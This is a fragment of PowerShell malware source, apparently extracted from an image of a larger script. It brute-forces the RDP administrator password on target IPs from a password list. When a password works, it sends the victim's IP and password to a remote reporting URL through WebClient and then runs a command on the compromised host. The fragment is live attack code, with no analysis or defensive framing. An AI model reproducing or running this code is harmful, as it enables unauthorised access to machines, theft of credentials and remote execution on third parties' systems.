 23345 if($t -eq 1){
23346 #RDP爆破
23347 foreach($password in $allpass){
23348 write-host "Try pass:$password"
23349 $flag1 = -1
23350 $flag1 = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
23351 if($flag1 -eq 1){
23352 try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp&ip='+$currip+'&pass='+$password+'&t='+$t)}catch{}
23353 write-host "SUCC!!"
23354 $brute = new-object RDP.BRUTE
23355 if($brute.check($exepath,$currip,"administrator",$password,$true)){
23356 start-sleep 5
23357 [RDP.CMD]::runCmd($rdp_code)
23358 write-host "Try to run command!!"
23359 }
23360 start-sleep 20
23361
23362 $brute.exit()